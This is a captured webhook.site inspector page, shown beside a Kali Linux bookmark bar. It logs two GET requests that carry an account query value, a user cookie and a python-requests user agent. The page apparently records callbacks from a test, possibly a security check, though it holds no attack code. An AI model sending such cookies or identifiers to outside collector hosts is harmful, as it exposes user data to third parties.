 https://webhook.site/#!/view/2065c8ba-8de4-4dd2-8491-2e0a2f6cfd4e/757daeaf-1dea-4ce9-99a1-ac628f563c94/1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Practicum
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit + New Login Sign Up Now
Password Alias Schedule Form Builder New CSV Export Custom Actions Run Now XHR Redirect Redirect Now More
REQUESTS (2/100) Newest First
Search Query ?
GET #757da 178.154.236.24
08/30/2024 6:27:22 PM
GET #7f9b3 51.250.53.8
08/30/2024 6:10:28 PM
First ← Prev Next → Last
Request Details Permalink Raw content Copy as
GET http://webhook.site/2065c8ba-8de4-4dd2-8491-2e0a2f6cfd4e/getImagePAF.NET@YA.RU?imageid=11.jpg&acco...
Host 178.154.236.24 Whois Shodan Netify Censys VirusTotal
Date 08/30/2024 6:27:22 PM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID 757daeaf-1dea-4ce9-99a1-ac628f563c94
Note Add Note
Query strings
imageid 11.jpg
account paf
No content
Headers
cookie user=paf
accept */*
accept-encoding gzip, deflate
user-agent python-requests/2.32.3
host webhook.site
content-length
content-type
Form values
(empty)